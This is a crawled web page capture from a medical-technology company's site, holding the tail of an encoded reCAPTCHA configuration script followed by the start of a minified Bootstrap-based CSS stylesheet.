CssKEwowWw4lMwrTClsKyKXrCrcKTMxIlw5suDWUKw6rDmQ/Cj1LDssKhw4FoQSXClCRCw7/[base64]/DqsKTwrvDp8KWw63DjcOcVy1Kw6tbFzNyX8O3WgvCoMO1c8KIacKCwrrCgCjDgFYYwp0nw50Gwq7CqlReScKNwqLDj1kewqEHHsKuw6jDvsO/w6tcPcK7OAtXwqXDqcOEZMKgd8OaKMKswoBow7vDrXs6w7xoDwYaw4nDtsOrwqTCvHRJWcOxw63DlcKfesOIEcOsRz0fw5Aaw53CksKWw6jCncOoAcOdwrFhwr4ka8O6wpzCi3lnTMOYGMOkwr1uDGrDpm7DpXHDo3TDrsO/w5p+w7HCqcOew7xVHhnCuyPDozVNw5Y/XU7CvHLCo8KRw6BjW3MPw5DCqcKCwprCt8KAH3oewp8Yw5xsHSBHY8KwVwXDu8Kxw4rCpMKewrrDr8OcwqnCgR3DjcOcFA/DvhIbOhQawq3DtcKHEcKeLMOyHHnDhMORw5kHGsO9Pz4kCsKwccOgExvCn1LCncOwwrXDjsKuW8OkwpvCr8KRw5LDmBEEwqdSwqUIeUhrWQB7w6bDk27DmiHCoQjDv2jCsXjDsirCr8Ofw5EFI2LCmGknJMOJwpg/wq7DksKxwpoVwr0MY8OgA8KCwrZpJ8KCw77Cl8Opw61tw71Ww6wwwrpWHcO9wrprEXHCg2Arw4bDhDnCmcO9wqUHER/[base64]/woYEw4vCkQUzw5TClMO2wrPDpMOhwpTCmMKoPsKiFcKAR30bCMOfMcK5P8Kjw7twwoN8VAQwccKdwoo8fMO1wqTDlcOcw7kfHibCoMOtLMOywqXDujjDhmkAwoE2wpJWwpgHccO0HsK0w5gQYEfCtG7DunXDhsO/CiM9eSFZwqjCshx6PMKYwrZxwpAiwrzDrmnDrMO0KMKkR8KyJcOBwrggwogYbEQYKV10wpELw54Qw70iSBjDgcK3acOGw5ZHwoPClMK6w6rChHFLwqPCi8KmHMKuw4vCgcKBDnnCt3rDssKYwpPDm8K4RMOfMQjCtMK9woDDsh7CucOiPTbCnMKrbksWw6Arw4/Dp3DDrWTDvsKIw5ICJU3Dt3fDncKwY8ODb8OFEsOEJg3Dr0RAwqQEWcOiEj5rXBMawoHChMKESXPDisOgw6XDmsKUW1swWDTDpsOPd8OeWzkHCl5GwpLChRtyw4/[base64]/wrFSXl/ClsK2NmkZw4UONzBeMmUxwpPCmsOAwoxhwqzCisOBOcOnMsK6Dg/DqMKsOMOLEsK6w7VAf3jCrcO1AcKNfMK5wq9NEhZ4wrvDl3MGPcOpwoPDnMKvwpV3w43CvjpzAyVvK8KlIcODw78fwotRVMK8cHUvwqzCulLDhXHCjMK/w6/CqcKgwp0+w5p4JMOAw4TCi8O5dGfCqRN1wpHDuRV0w7o3FMOWecKgNCkTwqZfUMOPwpzCk8OwG8ORJcK/[base64]/ComUvP37Cq8Kiw4PCmxHDr8Ktwo09BsO9AsOHVsKbw4NFw6jDpE3DjnDCkHLDswXDqjPDmsOEwq9Vw5DDisOZwpxnwq5VwqkTw4IUwr3DoMKJcgjDinTCmyrCv8ONUsOZb8KjVsOYWcOQL8KEFDogcQ/Dh8O6T8Ojwq0QAx8gG8OPwqlCJcOOBsOaCMOmwpLDi8O0wqFzTsOiKgnCqxfDuUnCkkDCo3RDwo8HXHcYYsK3wqXDtUnDuSwNw6nCh0fDuMOcL8K3wrVrwqPDi8KEwow/wo/CuMKaw5Bww7hvwpLDlsOSw43CswrDhTPClcO9Lh/ClsKAV8OowqvCrwvDhMKsw6cOecOmw4xPUsOEdMKlwo4vLcKMw6XDhsOxW2nCi3DDuXpowoETSXt/NhbDnWfCs8KyKyJPw4UKw44ow67Dj8KUwooPFsKmwqluwpQAw6rCjy/Dqy7CgsKMw7zCrHTDn8OLw43DuCnCiMKwecKWIl3CuRbCsgTDj8OiEgddwrfDr8Kpw7BODVBLw4nDlCTDmMKDSGfDpsO+wqrDpcKcw6rDmcO4wq0swprCvF7CkyPCu3zCqcKgLDbDrcKiH8O2VcO/EV9Kw53CiBzChA0Iw4nCscO2woJhDsKhIR1JKcKaw6AdwqHCsMOWGsKwXxohwq3DsUfDlkRrDxPDq8KbwqN9w6APw6zChnTCn8OfTcO0w78oBsOxIcKqw57DuTImOsOjEGDDvwzCtmwsWMKxw67DjHBxbcOFwrETDcOyW0vCtsKQIcO0fsOaLnvCucO5KsK/EFsUO3HDosKvfMKTwpcqJVBEw7NcRsKXw6nDjMOSFsKQw7VWR3nCsXjCt3IOI8KsNsKOw7vDjAbCtcOXEcORW2LCucOGWlg2ay7CpCTClMOtw47CsyjDhklEw7dzWTo9CVJCLcKwwrPDmA/Cix3DlsKAw7Rmwpwgw40iZcKbMsOKw6VAKwc/Wg7DknQTTcOUwqx5w6zCiMK4dsOOwp3Cs8Okw5DClMOLOsOawo9cecOvwrvCiMOWw6DDnMOXw70bM8Kgc8KXw4zDg8KWwopJwprDqMKoXy4hQEUcw4ssfloPw6gCw5oKS1DCscKtw6YywpReRQ3Ck8OeV1DCmBwcwpfCg8KraBzDuQ8mwpTDlsK3w6/Dk8KKwo0swoZAPVBLB8OGw7LCoDbCq3Vocz7DpsK6dsO6w63Ds8Oxw6fDvMKMw6XClwBBwoZbAcKSEMOZw5vCnWcYwqEGFsKrMsOnwo/DhsONwrNaM8KQwoM3OcKmbCtdw5PCo8OPwqTDuDcBY3ttYcKowonCohJPw7s/dcONwqIqbMKxw6rDmURgwp1ZwoZLwoRkwr/[base64]/DtsKzXVzDpEbCn8KvbQ46HEbDksOYCMOGUldAago4MV7DosOPOiAWAHpWwrrDqgjDocKOw5hhw73CpEgfwrIJwpdtWHPCsMOXDMOwwpHDgcKpX8ObfMK2GxRgMg1kETFZwpLDomjClXscOQjDmMO9P1rDtcK2bHXChjgjU8KoFgjDh8OXwr/Dv1ozasKVfMO1woU+woHClcOvPhQ/wr7Ch8OMwqoAaivCisK1w5FVw7vCk8OXJMO+SDpKw7vCmsOTw7N1woXCn33Doz4xe8KAwqA3MWIEOsOXB8OxwqzDjcODw43DocKyw7JEwpjCtMKoEsODJsO9QCTCpMOXwrlKwpQlwrAnHjPDuSbDtz0tFMKfNTLDgMOXIsKBYivCk8OtNMK6UwHDu8OKQyzDih/DiMKzGMKdEBHDoMOFfzYhKVFJYMOJIw8Ww7heecK7w71Pw7TCrCMIwr/CscKmw6bDhsKiG8KeUiwRPDQPKgTDmMOmZmdOJsOmbVrCpsOPw6XDqGg7w5nCu8OMRzEkwroxI8KyRMOGWA3CpcOHwqhsNhrDtMORPcOjw7YfwrzChyfDpDLCixtBwqZAwpHCkMOhwrosAk/DlcOMwq3DsD5Pw4TDnMOMBcKaw4LCuRrDssO9w43CncKjwqTCkMOuwpfDigrDmsObw7xGXhB3wrvCp8Ouw6TDsjEYIG7ClUJNHsKnFMObw4XDtMKmwoBWwoJIIcKHczHCjnjDoVLCg8OQH8OGw5o8KMO7TsK9wqfDtcOUQsOsWsKow7fCgUM3DsKsTD/CuGLDn3LDg14AwogBDXjDlMKuwq3Di8KeDMKMKsK+RsOPSsOkHmN/[base64]/CmHXCkh/DmMKFwr3Ci8KGwo7Cl155M8OoZFfDrMKpwph4OHDDtAXDvFjDiMOJwqPDgsOIw5ptHFjCtAnChUw5DcK/[base64]/DmkjDg8OHCB3Ct8KNQ8OXUcKOR8O8Sj/DucOmwq5mwpnDg0FZGWHCtcOQw7xpdcKmYA/CozvDsTscwqxhUAxDwrVwT8OuAGfCni/ClMK3w5Vow4Y+w5jCmCrDhcKUwrFywotdwq5XwrwrRTjCr8KYwoEpWsKOT8O6wqJaZgEyEj8FK8Kvw746w6fDnm8LwqPChGxEZ8KwDcOwQMKvccOrw49BH8O/w45bwpzCvBRZw7Z9McKuwqUMBx92wro3DHTDik52wq5/b8O6w6nCq8K8P3AFwohZBWDCkzvDiMOXw4MkwokDw57DtlfDj8OrwrXDrcKmTxM8wqvCrEzCg8K3VxTCk8KIGcKkwq/DnRjDlcKAVMO6M3vChURGw7PCrcKEd8OVw7nCrMOnw7nCqBglw4bDlCQ7wp8NwqFqwpTDvsOtDl/Csk45fXAqaTpBE8Oswr8sHsOaw558wq3DnsKhHsOywpNdHzoLwrkaPU19w4IUF8OtHgsZwrjDlcK5wpsETMOmS8Odw5rCnMKtwq16worDpsKZAcKgwovDvnnDjy4vU8ObDwLDoEvDjmgIeFzCgsKJwoNGw4x0RMO6Tj7CpsOMw4/[base64]/[base64]/DqXBUw4Vowphgw5kKwojDizcDSMOrXcOTw4XDusOZw4k5w7rDoMOjwrfDlkEFwoM3w4nDtyjClHHDrGjDtXjClcOxwqrCgsOxGiFPwp8Ew7zDmkTClMO7wqXDjjAHAXnDjMK7TnNcWcKaSwY4wr7DiQfCisK/RX3CgsOYC8OUwo/Cn8OHwpPCjsK2w6rCqBdaw749e8KxwpIbwrBYwr/CvBrDlcOVcS7Co8O2dGzCncOVcn94CcOXSsK1wpTCosOww5fDvkEICnzDhMKKwoZOwonDs1XCocOsw4XDg8ORw7Yew7TDgsKWQGfDtQtQARnDizR9w7pFPXXDk2TCocO0Sy7Dv8KLwqQHKTx3FsOJN8K1w4PDi8OVwo/DqEsPYl/CiMOYC8KiwpN/S13Cn8KGwp/CuR4tdCbDocObdsKfworDlw1NwrtOwq7CuMOoMMOYwoXCnxrCuREAwrTDpDVLw5PDvcKLwr/[base64]/QXxLw4XCkl/DoXTCllA5Cl1/CCbDuMOnEisMwpPDsUDCiGHDp8KawovCisKxKCHDjw3CoGVHdFnCn0HCsjzCqsK2GT3Du8O1w7rDmn9sw7sFw6LClQ3CqsKMGMObw6vDvcOqwqXCswp+w6zDuQ1sw6nDtsOTwpfChmkywrPCi1PCrMKwacKGwq/Cpmk5wrVhXkrDh8KAwqwowqVjRUVDw7XDtGcnwrw+wqXDrRclGi15wr8ywonCkDk4w59Tw7XDnlPDmMOSOsOqw4XDjsKhL8Oqw4kpYsKuwrA8woEBw6XDtsODCjYAwq/ClMOHwqMSw7HCuynDs8OKDgzDqUQywpLCt8OPw6lgw7YZbMKDZkooP2lIPsKOG8KNwoBkVx3CssOTeXHCt8OKwojDrMKJw44CUsK/C8OtFcO3XUs0w6odET7CpMOMw4YPw5MtbRVSwp7DtwjCncOow6F4wqJZYcOED8KDwrwqw6opwofDmxzDnMOQNCxmw47DrwvCoVbChkPDsl7DsQ3Cn8K7wqt+csOrDltDD8OTSMKAB2loAh/[base64]/[base64]/CGonw7HDocOSe8KAw70fBXTCgcOeHytZw4JCWMKZwpHDrhfCqHPCtsOoHkfDrsOQw6XDlMO6anDCs8O+w5oMekjDmsKnwpxmw4DCvVB8SCfDqSLCp8OwUCjCiMKaAXRWGMO/[base64]/LcKfwr3CvmDChz5qEMKhwoMjLHpFQk8AEMOoQEzDh8Orw5olw7RmwrwFCHbDn2HCqcOMw47CkX40w5XCiHJjw4TDqTbDoiIHAQDDvsKPw6LCs8KVwrxUwqjDljXCr8Ocw77Cu0PCrwPCjsOBCx1xOsO/wpt7wp/Cm1Brw7JUwqx7H8Ovw4IIYhDCrcKDwrVdwosqR8O4OcKhwqduwrcAw61hw6nCtibDmcOJH3jDp2RPw7LDkMKYw4F6PmHCksKiwqEvwpZRYWHCuWd1w47Csk8Bwqxtw7vCvhXDh8KbWwU/wpcpwqE5TcOKwo9Tw4bDrMOxCEo7LGFdR3UwDQnCucO3L1IwwpbDiMOVw43DlcO3w5Zlw6rCuMOsw67DrsO4DGZSw6ZpAcODw5LDlg7DusKgw607wqQ9GsOdP8OGa27CvMK/wpzDvngMbCRhw5g1XMKHw4HCqMOiWGJ4w4YTA8Oca07DnMKbwptfL8OrbVPDg8KuH8K8AAcjC8KqHSgFIwMuwqzDicOEMcOJwr4LYwrCgl/CmMOpD1pDwosGWcKnCT3Dh8OtTzBMwpXDvcKxMGVIGcKNw4dIPQFSPcKeVQ3ChVHDsGl3BFbCvSEmw6Uuw7whd0EsBFXDncOewppIc8OFeARRIsKDUkp6wo8GwrPDn2xUemnDiQPDj8KIGcKZwqDDqlhWZcOOwqwPc8OSIX3ChlQwAzUtBnLDs8ONw6HCoMOZwo/Cu8OEc8KicHJBw4LCl2N6woETTMOiRyzCksKnwonCqMOfw4zDq8OvLMKMIcO8w4jChxrCn8KYw7VKb0tgwobDpcOEbcO1AcKaB8KUwrE/C3AsTR9yUkfDvFPDsFvCvcK2wpzCiWjDr8ONQsKUYsOSNjEgwoUTGHNfwo8OwoDCtMO5wpouZFzDo8K5wqzCo1zCrcOJwodPesOUwp1gG8OsViDCgS1mwrBdbmzDuizCtVjCtcO+H8KHVmnDosOew6/CjGJzwpvCi8OYwqnDpcOyY8O9D29/LcO/w6hCDxrCu3vCqQHDlsO/NE5lwpBGY0BKV8K/wofCksOca1LCvz01WA4rFkbChncmPGXDtnvDkD5kHk3Cn8OdwqTCsMKsw4HCkU08w6vCpMKywrUbMcOTCMK/w6Qaw4h6w6TCrMOhwqBCDXtPV8ORdnkNw4ZRwrluMCtONiPCqCzDuMKQwppHZTk3wq3CgsO+w6gQwqfCscOmwoU6fsOoSCfDuzQMDV/DmkjCpMK+wqwOwrhwCillwoHClzZkHXUGf8Opw6zClhHCisOgPsObLTYpfXLCqB7CrMOUw5LCrB/[base64]/DlcKDGX3CvsO4worDpCoOw7wYw7YRw4RQDH5ow4TDg8KJeCJiwp1adTMCL8KDc8OGwqoVdTHDlcOjfnzCr0MhfcOHCjfCnMOzXcOsCy5UHXzDqsOiHHxcw5LDoSjCiMOCfifDu8KBJkhGw7UCwqk9w7glw51JfMKxcm/DqsOEMsOOMTZcwrvDkVTCicKnw78Dw6EzfcO1w4hLw79UwoTCpsODwocPPWRew6bDlMKXXsKXUQLCmmxnwrzCmsKhw6keDTNSw5vDvcO2VhNYwqfCusKmXMOVw5XDkWYkdEbCv8KOUMKxw4PCpzXCisOkw6PCqsOPX390ZsKBw4wrwoTCm8OwwqbCmS/DtMKVwpJsf8KFwr4lO8K7wr0tCsKOA8KZw558HMK/fcOpw5XDgD8dw7JGwqRwwrUrIsOQw6wWw65Lw6NrwoPCk8Oyw759O2jCmMKhw7oRFcKuw4ofw7kow6XCiDnCg18vwqTDtcOHw5Y/w6sHJcKyV8KYw5bDqBHCo0LCim7CmsKHA8Opa8KpZMKjOMObwokIw7bCp8Ktw7HCg8Oxw7fDi8O+Vgw6w79EUcO1ITfDn8K0WnXDukQfDcK/GcKyXMKlw6cgwoZWw7R4w4c2Kl0jLj3CpFlNwrjDrcKfISXCkQfCkcO/[base64]/CqsOgw6U/wq7DuhTCg8O1b8OvwoV+w7VAw6tPXMOGS0HCpQl+w4bCs8OIQF/CjTRpwpI2MMOUw4XDgVfCr8KsYiLDgsK/[base64]/CqMO0TldNJ0bDgcKff8OQECZmHAJVwpNBwqhpUcO+w784ZzlWE8OrYcOvw53DpQfCkMO+w7/Cm0HDoSvDhsKQG8OWwqx8XMOEfcKoaBzDqcOMwp7Dq09wwo/[base64]/CvGrCqiTCkMOuIUxoLgnCvXduwpUkYkDCj8Onew4yK8Kyw7JHwq3Cj2fDkMKsw6pTw7PDjsO0wrJIAcOYwpBCw6LDucK0UEbCiyjDusOzwrUidinChsO/FVLDgMKDYMKfYjtmJ8KgwqrDnsOoKF/DuMObwo4MZXPDosK7dyTDr8OiETrCosKSwqBwwrvDrGbDoS95w5sOFMOuwoxaw6pCDsOBZG4lf3EccsOBSiQxJsO0w6UnVCbDlGPCvAhFfyEBwq/ClsKeVsKTw50wG8OlwoI4cxrCv0/CsHZyw65vwrvCmTjChsKrw4HCnBrCgGTCijE9CMOydMK0wqM1TVHDlMOyN8KkwrfCjxIIw6HDl8K0YwFpwp4FacKqwoJ2w5TDhnnDojPDvi/[base64]/CoBnCpMKcdcKLwr7CkS9mwrTDksKcU8KwLsOvwqxmLcOyOUsZNsOQwrJYKD1FH8O5w4F0H2BVw5fDpEhcw6bDqsKPC8O7USPDomwzVz3Ckh1GI8OCeMKiccOnw4XDtcKsMjc5BsKScDPDgMKmwqNmJHY/SMO2Nw1uwrrCtsKaR8K2J8Khw77DtMObCsKJB8K4w43Cm8OZwp5Ww7vDoVhydwx3MMKIeMKcS0fDkcOGw41cRho3w5jCrcKeaMKzCEbDqMOrZ30gw4AhCMKOcMKyw5glwoU+c8OYwrx8wqcjw7rDhsO6eWo3RsOTPi/[base64]/CnsK9AMO6DUTDvsKFRsO2aXrDtMOdXsK+fRLCmMO9E8OAwq9zw5lTw6XCi8OWScOnw4kcw7YJaVPCr8KsZcOHwrHDqcOTwp9owpDClMOpXBkcwr/[base64]/[base64]/DuMKjMMKyGk96w5nDjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22YJHwc0+c137wa9uFJtHI4JMOVTFEtslMdGCy98nEFbE\\u003d\x22,0,0,null,1,1769446105186,0,0,[34,240],null,[205,11],\x22RC-6MVQP1UwLQelHQ\x22,null,null,null,null,null,\x220dAFcWeA7z3DgKKceiV-pRIFPka0cegZxvTCefT3xXwHXWLh8pSeHOPIIp_x6-6DJjo5lfqqvxA312izfc0OawQc5NnMMM5XSeeA\x22,1769528904715]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/main-generated.css?t9d6n9
body_size: 106509
content:
/*! NOT EDIT THIS FILE DIRECTLY!!!! It is generated from SCSS files 
// 
// In order to edit this file, please follow next steps: 
// 1. Go to /themes/custom/belmont/build/ 
// 2. In terminal run: "npm install" 
// 3. Change SCSS code in /themes/custom/belmont/build/src/scss 
// 4. In terminal run: "gulp prod" 
*/ 
@charset "UTF-8";
/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.fixed-menu-product-page .product-info-title,.h1,.h2,.h3,.h4,.h5,.h6,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.jumbotron p strong,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-product .request-box p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-info .product-info-title,.product-info>h2,.product-tabs-wrap .product-tabs-title,.text-intro p strong,h1,h2,h3,h4,h5,h6{margin-bottom:1rem;font-weight:500;line-height:1.2}.h1,.product-info .product-info-title,h1{font-size:4.125rem}.fixed-menu-product-page .product-info-title,.h2,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-product .request-box p,.product-info>h2,h2{font-size:2.25rem}.h3,.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-tabs-wrap .product-tabs-title,h3{font-size:1.875rem}.h4,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,h4{font-size:1.5rem}.h5,.jumbotron p strong,.text-intro p strong,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:4.125rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:1.25rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:2px solid rgba(0,0,0,.1)}.small,small{font-size:.6875rem;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:2rem;font-size:1.375rem}.blockquote-footer{display:block;font-size:.6875rem;color:#6c757d}.blockquote-footer:before{content:"— "}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;margin-bottom:2rem;color:#4a4a4a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:2px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:4px solid #dee2e6}.table tbody+tbody{border-top:4px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:2px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:4px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#4a4a4a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#bacbd5}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7f9fb1}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#aabfcb}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fac6c4}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#f59592}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f8afac}.table-success,.table-success>td,.table-success>th{background-color:#fac6c4}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#f59592}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#f8afac}.table-info,.table-info>td,.table-info>th{background-color:#fff}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#fff}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#f2f2f2}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#fac6c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f59592}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8afac}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}#block-userlogin .btn-group-vertical>.create-account-link,#block-userlogin .btn-group>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.box.box-contact .box-btn .btn-group>a,.btn-group-vertical>.btn,.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-vertical>a,.cta-bar .cta-bar-actions .btn-group>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a,.product-tabs-wrap .btn-group-vertical>a.button,.product-tabs-wrap .btn-group>a.button,.request-box .request-box-cta .btn-group-vertical>a,.request-box .request-box-cta .btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a{position:relative;flex:1 1 auto}#block-userlogin .btn-group-vertical>.active.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:active,#block-userlogin .btn-group-vertical>.create-account-link:focus,#block-userlogin .btn-group-vertical>.create-account-link:hover,#block-userlogin .btn-group>.active.create-account-link,#block-userlogin .btn-group>.create-account-link:active,#block-userlogin .btn-group>.create-account-link:focus,#block-userlogin .btn-group>.create-account-link:hover,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a.active,.box.box-contact .box-btn .btn-group-vertical>a:active,.box.box-contact .box-btn .btn-group-vertical>a:focus,.box.box-contact .box-btn .btn-group-vertical>a:hover,.box.box-contact .box-btn .btn-group>a.active,.box.box-contact .box-btn .btn-group>a:active,.box.box-contact .box-btn .btn-group>a:focus,.box.box-contact .box-btn .btn-group>a:hover,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.cta-bar .cta-bar-actions .btn-group-vertical>a.active,.cta-bar .cta-bar-actions .btn-group-vertical>a:active,.cta-bar .cta-bar-actions .btn-group-vertical>a:focus,.cta-bar .cta-bar-actions .btn-group-vertical>a:hover,.cta-bar .cta-bar-actions .btn-group>a.active,.cta-bar .cta-bar-actions .btn-group>a:active,.cta-bar .cta-bar-actions .btn-group>a:focus,.cta-bar .cta-bar-actions .btn-group>a:hover,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.form-actions .btn-group-vertical>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:hover:not(#edit-reset),.form-actions .btn-group>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group>input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:hover,.jumbotron .btn-outline-secondary-wrap .btn-group>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group>a:hover,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.product-tabs-wrap .btn-group-vertical>a.active.button,.product-tabs-wrap .btn-group-vertical>a.button:active,.product-tabs-wrap .btn-group-vertical>a.button:focus,.product-tabs-wrap .btn-group-vertical>a.button:hover,.product-tabs-wrap .btn-group>a.active.button,.product-tabs-wrap .btn-group>a.button:active,.product-tabs-wrap .btn-group>a.button:focus,.product-tabs-wrap .btn-group>a.button:hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li 